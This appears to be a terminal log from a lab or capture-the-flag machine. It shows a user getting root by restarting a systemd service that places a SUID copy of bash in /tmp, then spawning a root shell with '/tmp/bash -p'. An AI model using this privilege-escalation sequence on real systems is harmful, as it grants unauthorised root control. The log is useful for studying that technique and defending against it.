 server-admin@duckyinc:~$ ls -l /tmp/
total 12
-rwxrwxr-x 1 server-admin server-admin   44 Mar 11 07:17 hack
drwx------ 3 root         root         4096 Mar 11 06:44 systemd-private-61a9a8feb01d4f4abfe220c4588edf6e-systemd-resolved.service-VlnuaI
drwx------ 3 root         root         4096 Mar 11 06:44 systemd-private-61a9a8feb01d4f4abfe220c4588edf6e-systemd-timesyncd.service-IHMnGT
server-admin@duckyinc:~$ sudo /bin/systemctl daemon-reload
server-admin@duckyinc:~$ sudo /bin/systemctl restart duckyinc.service
server-admin@duckyinc:~$ ls -l /tmp
total 1100
-rwsr-sr-x 1 root         root         1113504 Mar 11 07:23 bash
-rwxrwxr-x 1 server-admin server-admin      44 Mar 11 07:17 hack
drwx------ 3 root         root            4096 Mar 11 06:44 systemd-private-61a9a8feb01d4f4abfe220c4588edf6e-systemd-resolved.service-VlnuaI
drwx------ 3 root         root            4096 Mar 11 06:44 systemd-private-61a9a8feb01d4f4abfe220c4588edf6e-systemd-timesyncd.service-IHMnGT
server-admin@duckyinc:~$ /tmp/bash -p
bash-4.4# whoami
root
bash-4.4#